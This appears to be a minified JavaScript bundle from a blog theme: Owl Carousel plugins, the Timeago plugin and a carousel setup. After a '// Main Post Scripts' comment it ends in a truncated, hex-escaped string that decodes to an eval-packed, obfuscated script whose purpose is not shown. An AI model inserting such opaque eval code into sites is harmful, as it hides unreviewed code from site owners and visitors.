this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _HpcZjM= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x49\x28\x38\x51\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x51\x28\x63\x29\x7b\x38\x52\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x53\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x6e\x2e\x62\x6f\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x70\x28\x33\x36\x29\x29\x7d\x3b\x62\x71\x28\x63\x2d\x2d\x29\x7b\x38\x54\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x72\x28\x62\x73\x20\x62\x74\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x52\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x36\x73\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70